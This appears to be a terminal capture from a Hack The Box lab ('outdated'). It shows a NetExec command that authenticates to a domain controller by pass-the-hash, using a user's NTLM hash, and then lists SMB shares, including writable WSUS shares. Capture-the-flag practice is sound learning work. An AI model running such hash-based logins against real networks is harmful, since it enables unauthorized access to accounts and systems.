 ┌──(root㉿kali)-[/htb/outdated]
└─# nxc smb 10.129.229.239 -u 'sflowers' -H '1FCDB1F6015DCB318CC77BB2BDA14DB5' --shares -k
SMB         10.129.229.239  445    DC               [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC) (domain:outdated.htb) (signing:True) (SMBv1:False)
SMB         10.129.229.239  445    DC               [+] outdated.htb\sflowers:1FCDB1F6015DCB318CC77BB2BDA14DB5
SMB         10.129.229.239  445    DC               [*] Enumerated shares
SMB         10.129.229.239  445    DC               Share           Permissions     Remark
SMB         10.129.229.239  445    DC               -----           -----------     ------
SMB         10.129.229.239  445    DC               ADMIN$                          Remote Admin
SMB         10.129.229.239  445    DC               C$                              Default share
SMB         10.129.229.239  445    DC               IPC$            READ            Remote IPC
SMB         10.129.229.239  445    DC               NETLOGON        READ            Logon server share
SMB         10.129.229.239  445    DC               Shares          READ
SMB         10.129.229.239  445    DC               SYSVOL          READ            Logon server share
SMB         10.129.229.239  445    DC               UpdateServicesPackages READ,WRITE      A network share to be used by client systems for collecting all software packages
 (usually applications) published on this WSUS system.
SMB         10.129.229.239  445    DC               WsusContent     READ,WRITE      A network share to be used by Local Publishing to place published content on this WSUS s
ystem.
SMB         10.129.229.239  445    DC               WSUSTemp        READ,WRITE      A network share used by Local Publishing from a Remote WSUS Console Instance.
┌──(root㉿kali)-[/htb/outdated]
└─#